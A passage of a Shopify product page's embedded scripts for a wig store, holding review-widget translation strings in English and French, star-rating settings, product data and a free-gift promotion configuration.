now","review_sort_by_media":"Sort by media","review_empty_content":"Be the first to share your thoughts with other customers.","review_upload_max_photo_size":"Maximum upload photo size: 10MB","qna_thank_you_content":"Thank you for being one of our success stories!","media_gallery_title":"All media","custom_question_required":"This field is required","review_name_required":"This field is required","qna_helpful":"Was this helpful?","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_empty":"There are no customer reviews yet.","summary_review_plural_format":"[review_number] reviews"}},{"language_code":"fr","content":{"review_filter_clear":"Éclaircir","review_sort_by_content":"Trier par contenu","qna_question_label":"Question","qna_load_more":"Charger plus","summary_review_plural_format":"[review_number] critiques","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","qna_name_placeholder":"Entrez votre nom","qna_see_more":"Voir plus","summary_review_singular_format":"[review_number] critique","review_see_more":"Voir plus","qna_email_invalid":"Format de courriel non valide","qna_sort_by_date":"Trier par date","qna_email_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","review_name_label":"Nom","review_email_placeholder":"Entrez votre courriel","summary_section_title":"Avis des clients","media_gallery_title":"Tous les médias","review_search_box_placeholder":"Rechercher des avis","review_email_invalid":"Format de courriel non valide","review_sort_by_rating":"Trier par note","qna_name_label":"Nom","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","custom_question_required":"Ce champ est requis","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_helpful":"Cela vous a-t-il été utile ?","review_empty_title":"Il n'y a pas encore d'avis de clients","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_question_required":"Ce champ est requis","qna_question_placeholder":"Écrivez votre question icimp est requis","summary_qna_submit_label":"Posez une question","review_content_label":"Commentaires","review_count":"Avis ([reviews_count])","review_section_title":"Écrire un avis","review_filter_by":"Filtrer","review_load_more":"Charger plus","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_thank_you_title":"Merci !","review_email_label":"Courriel","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_empty":"Il n'y a pas encore d'avis de clients.","review_rating_label":"Note","qna_section_title":"Écrire une question","review_content_placeholder":"Partagez vos pensées sur le produit","review_name_required":"Ce champ est requis","qna_sort_by_date_newest":"Les plus récents en premier","review_verified_purchase":"Achat vérifié","review_sort_by_date":"Trier par date","summary_review_submit_label":"Écrire un avis","qna_thank_you_title":"Merci !","review_helpful":"Cela vous a-t-il été utile ?","review_sort_by_media":"Trier par média","qna_submit_label":"Soumettre la question","review_not_verified_purchase":"Notation","qna_email_label":"Courriel","qna_search_box_placeholder":"Rechercher des questions","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_submit_label":"Soumettre l'avis","review_email_required":"Ce champ est requis","review_cancel_label":"Annuler","review_shop_now":"Magasiner maintenant","review_name_placeholder":"Entrez votre nom","qna_cancel_label":"Annuler","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","summary_discount_amount":"Obtenez une remise [discount_amount]","review_upload_label":"Ajouter des médias","qna_empty_title":"Il n'y a pas encore de questions","review_content_required":"Ce champ est requis","qna_email_placeholder":"Entrez votre courriel","qna_name_required":"Ce champ est requis","review_rating_empty":"Veuillez nous donner votre note"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thought about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by media","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments: 5 items","review_upload_max_photo_size":"Maximum upload photo size: 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"[review_number] reviews","summary_review_singular_format":"[review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":false,"last_updated":"2024-07-24T09:43:47.804728Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":true,"accessory_text_font_size":13,"body_text_font_size":14,"border_radius":6,"custom_css":".alr-wh-star-rating{padding: 0 !important;}\n.alr-wh-star-rating-list{margin-bottom:0 !important;}\n.alr-wh-star-rating-average-number{line-height: normal;margin-bottom: 0 !important;}\n.alireviews-review-star-rating{display: flex;}\n{% if request.page_type !='product' %}\n.alireviews-review-star-rating{\n  float: left;\n}\n{% endif %}","font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"rgba(255, 255, 255, 1)","rating_icon_border_color":"rgba(8, 115, 120, 1)","rating_icon_empty_color":"rgba(255, 255, 255, 1)","rating_icon_filled_color":"rgba(8, 115, 120, 1)","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(255, 255, 255, 1)","show_rating_icon_border":true,"show_star_rating_detail":true,"show_widget_when_no_reviews":true,"use_star_rating_from_global_setting":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"fr","content":{"see_all_customer_reviews":"Voir tous les avis clients","no_review":"(pas d'avis)","average_review_singular_format":"[average_rating] ([review_number] avis)","average_review_plural_format":"[average_rating] ([review_number] avis)","average_review":"[average_rating] sur 5","base_on_review_singular_format":"Basé sur [review_number] avis","base_on_review_plural_format":"Basé sur [review_number] avis"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] sur 5","average_review_plural_format":"[average_rating] ([review_number] avis)","average_review_singular_format":"[average_rating] ([review_number] avis)","base_on_review_plural_format":"Basé sur [review_number] avis","base_on_review_singular_format":"Basé sur [review_number] avis","no_review":"(pas d'avis)","see_all_customer_reviews":"Voir tous les avis clients"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019b9272-13f8-76c7-b839-000da10e4a49/appatticserver-687/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig",
            productId: 8044871352613,
            collections: [
                
                    {
                        "id": "478327341349",
                        "handle": "new-arrivals",
                        "title": "2025 NEW ARRIVALS",
                        "gid": "gid://shopify/Collection/478327341349"
                    },
                
                    {
                        "id": "637155606821",
                        "handle": "active-product",
                        "title": "active product",
                        "gid": "gid://shopify/Collection/637155606821"
                    },
                
                    {
                        "id": "642209841445",
                        "handle": "all",
                        "title": "all",
                        "gid": "gid://shopify/Collection/642209841445"
                    },
                
                    {
                        "id": "643683549477",
                        "handle": "allproduct",
                        "title": "AllProduct",
                        "gid": "gid://shopify/Collection/643683549477"
                    },
                
                    {
                        "id": "478327406885",
                        "handle": "best-sellers",
                        "title": "BEST SELLERS",
                        "gid": "gid://shopify/Collection/478327406885"
                    },
                
                    {
                        "id": "478327144741",
                        "handle": "bob-wig",
                        "title": "Bob Wig",
                        "gid": "gid://shopify/Collection/478327144741"
                    },
                
                    {
                        "id": "634184335653",
                        "handle": "overseas",
                        "title": "overseas",
                        "gid": "gid://shopify/Collection/634184335653"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":49321563291941,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","public_title":null,"options":["Default Title"],"price":25900,"weight":500,"compare_at_price":null,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "us",
          id: 608010318,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;bequeen-office-store.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;e063ea3197624829dcd1c741bf2d22e7&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;buyNowBtn&quot;:null,&quot;cartPageItemsId&quot;:null,&quot;cartPageItemsSectionId&quot;:null,&quot;cartPageItemsSelector&quot;:null,&quot;executeCustomScriptAfterBogoAddition&quot;:null,&quot;executeCustomScriptAfterDynamicBogoAddition&quot;:null,&quot;executeCustomScriptAfterFreeGiftAddition&quot;:null,&quot;executeScriptAfterAddToCart&quot;:null,&quot;freeGiftSideCartSelector&quot;:&quot;.cart--draw&quot;,&quot;loadingGif&quot;:&quot;https://gift-box-builder-app4.s3.us-east-2.amazonaws.com/storefront/loading-gif.gif&quot;,&quot;overWriteCheckoutBtn&quot;:false,&quot;quantityBtnSelectors&quot;:null,&quot;showOnlyAdminSelectedVariants&quot;:true,&quot;sideCartSectionId&quot;:&quot;&quot;,&quot;sideCartSectionSelector&quot;:&quot;&quot;,&quot;stackDiscounts&quot;:false},&quot;createdAt&quot;:&quot;2024-12-11T07:28:44.696Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Monthly-Shopify-Shopify-Sept24&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;675941156a80e8c1ae83926a&quot;,&quot;shopName&quot;:&quot;bequeen-office-store.myshopify.com&quot;,&quot;name&quot;:&quot;Complimentary Gift Blast&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1562907214117&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;9566606000421&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/9566606000421&quot;,&quot;handle&quot;:&quot;buy-hair-get-free-gifts&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;49461728215333&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/49461728215333&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/2573/3512/files/overseas-buy-hair-get-free-gifts-gift-49173607809317.jpg?v=1737469615&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.00&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/2573/3512/files/overseas-buy-hair-get-free-gifts-gift-49173607809317.jpg?v=1737469615&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;}},{&quot;ruleType&quot;:&quot;BUY_ANY_PRODUCT_FROM_COLLECTION_Y&quot;,&quot;collection&quot;:[{&quot;availablePublicationCount&quot;:3,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;valentines-special-sale&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/635817787685&quot;,&quot;productsAutomaticallySortedCount&quot;:0,&quot;productsCount&quot;:28,&quot;productsManuallySortedCount&quot;:28,&quot;publicationCount&quot;:4,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:null,&quot;sortOrder&quot;:&quot;MANUAL&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/635817787685&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Valentine&#39;s Special Sale&quot;,&quot;updatedAt&quot;:&quot;2025-01-21T06:25:06Z&quot;}],&quot;minProducts&quot;:&quot;1&quot;,&quot;collectionsData&quot;:[{&quot;availablePublicationCount&quot;:3,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;valentines-special-sale&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/635817787685&quot;,&quot;productsAutomaticallySortedCount&quot;:0,&quot;productsCount&quot;:28,&quot;productsManuallySortedCount&quot;:28,&quot;publicationCount&quot;:4,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:null,&quot;sortOrder&quot;:&quot;MANUAL&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/635817787685&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Valentine&#39;s Special Sale&quot;,&quot;updatedAt&quot;:&quot;2025-01-21T06:25:06Z&quot;,&quot;productIds&quot;:[{&quot;productId&quot;:9562570916133},{&quot;productId&quot;:9736814002469},{&quot;productId&quot;:9605127602469},{&quot;productId&quot;:9691069186341},{&quot;productId&quot;:9732387176741},{&quot;productId&quot;:9729599406373},{&quot;productId&quot;:9736820457765},{&quot;productId&quot;:9650361598245},{&quot;productId&quot;:9650368741669},{&quot;productId&quot;:9732402479397},{&quot;productId&quot;:9733884477733},{&quot;productId&quot;:9569485160741},{&quot;productId&quot;:9674400039205},{&quot;productId&quot;:9578615505189},{&quot;productId&quot;:9650357305637},{&quot;productId&quot;:9650370052389},{&quot;productId&quot;:9691074887973},{&quot;productId&quot;:9691076559141},{&quot;productId&quot;:9674400465189},{&quot;productId&quot;:9699955114277},{&quot;productId&quot;:9650367529253},{&quot;productId&quot;:9650362614053},{&quot;productId&quot;:9650365038885},{&quot;productId&quot;:9650365923621},{&quot;productId&quot;:9650366382373},{&quot;productId&quot;:9650368446757},{&quot;productId&quot;:9650368905509},{&quot;productId&quot;:9650369069349}]}],&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;9688559681829&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/9688559681829&quot;,&quot;handle&quot;:&quot;scarf&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;49930217914661&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/49930217914661&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/2573/3512/files/2_19729c8e-6e22-4cc5-8c3f-4c5ed55cd7b1.jpg?v=1737451079&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;Valentine&#39;s Bracelet(quatities limited)&quot;,&quot;price&quot;:&quot;0.00&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/49930217914661&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/2573/3512/files/2_19729c8e-6e22-4cc5-8c3f-4c5ed55cd7b1.jpg?v=1737451079&quot;}],&quot;title&quot;:&quot;Valentine&#39;s Special Gift(quatities limited)&quot;,&quot;id&quot;:&quot;gid://shopify/Product/9688559681829&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;}}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;Buy {{REMAINING_QUANTITY}}  more product(s) from {{COLLECTION_LINK}} to claim!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:false,&quot;combinesWithProductDiscounts&quot;:false,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:false},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:true,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://bequeen-office-store.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2024-12-11&quot;,&quot;endDate&quot;:&quot;2024-12-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2024-12-11T00: